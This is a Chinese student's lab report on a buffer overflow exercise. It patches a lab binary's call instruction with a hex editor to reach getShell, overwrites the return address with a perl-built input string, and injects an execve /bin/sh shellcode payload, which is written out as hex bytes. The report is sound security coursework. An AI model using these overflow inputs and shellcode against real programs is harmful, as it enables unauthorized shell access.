1.实验内容

1、熟悉基本的汇编指令,如管道、输入、输出重定向

2、掌握了栈与堆的概念

3、掌握反汇编与十六进制编程器

实验任务

1、手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数。

2、利用foo函数的Bof漏洞,构造一个攻击输入字符串,覆盖返回地址,触发getShell函数。

3、注入一个自己制作的shellcode并运行这段shellcode。

2.实验过程



任务一 直接修改程序机器指令,改变程序执行流程



下载目标文件pwn1,将其上传至kali,重命名为pwn20222323

(直接拖进去发现不行,选择用复制粘贴实现)

使用命令objdump -d pwn20222323 | more对文件pwn20222323进行反汇编。

找到main函数及getshell、foo子函数的部分



从main函数中的call可以看出是跳转到foo子函数的,e8为跳转,d7ffffff是foo函数的地址

如果想让它调用getShell,只要修改d7ffffff为“getShell-80484ba”对应的补码即可,经过计算得到补码c3ffffff。



输入命令vi pwn20222323进行编辑,接着输入:%!xxd将显示模式切换为16进制模式,并查找要修改的内容。(使用/e8d7查找)

将其中的call指令的目标地址由d7ffffff变为c3ffffff。

输入:%!xxd -r转换16进制为原格式,:wq保存修改。

再反汇编观察call指令是否正确调用getShell。

第一次反汇编失败,是文件权限不足,使用chmod +777 pwn20222323为该文件赋予最高权限后正常执行getshell。



任务二 通过构造输入参数,造成BOF攻击,改变程序执行流



foo函数只预留了56字节(OX38)的缓冲区,有Buffer overflow漏洞,通过覆盖返回地址,从而触发getShell函数。

首先得安装gdb。

使用sudo apt update和sudo apt install gdb命令安装gdb。

然后根据实验指导手册确认哪几个字符会覆盖到返回地址

启动gdb,输入1111111122222222333333334444444412345678,使用info r查看EIP寄存器中的数据。

eip中存的地址变成了 0x34333231,也就是4321,那只要把这四个字符替换为 getShell 的内存地址,输给pwn20222323,pwn20222323就会运行getShell。



使用手册中的命令perl -e 'print "11111111222222223333333344444444\x7d\x84\x04\x08\x0a"' > input生成包括这样字符串的文件,然后将input的输入,通过管道符“|”,作为pwn20222323的输入。

然后将input的输入,通过管道符“|”,作为pwn20222405_BOF的输入。

输入命令ls,成功执行getshell的功能。







任务三 注入Shellcode并执行



首先修改堆栈设置,但没有安装execstack,于是先使用命令sudo dpkg -i execstack_0.0.20131005-1+b10_amd64.deb安装此工具。



修改栈堆设置。



构造要注入的payload:

perl -e 'print "\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x4\x3\x2\x1\x00"' > input_shellcode



注入攻击buf:





打开另一个终端进行调试

先查看进程号

启动gdb调试这个进程。

设置断点,查看注入buf的内存地址。

运行成功!

3.问题及解决方案

- 问题1:任务一中用/e8d7查找失败

- 问题1解决方案:只查找了d7再找e8d7。

- 问题2:系统缺少gdb

- 问题2解决方案:根据两个命令安装gdb即可正常使用

- 问题3:系统缺少execstack

- 问题3解决方案:根据同学提供的安装代码进行安装即可正常使用

4.学习感悟、思考等

作为第一次攻防实验实在是无从下手,即使是最简单的任务一也在实验课上弄了很久才搞明白,任务二和任务三更是一点点摸索着做出来的,同学的帮助也是十分必要,没有他们的帮助,我的execstack就找不到安装源,部分概念也不能理解。通过这次实验,我对汇编语言、堆栈以及缓冲区溢出等知识有了更深入的了解,希望能在今后的学习中进一步消化这些难懂的知识。

参考资料

无

![shctf [week1]poppopop](https://img2024.cnblogs.com/blog/3527296/202410/3527296-20241009223235818-1795835361.png)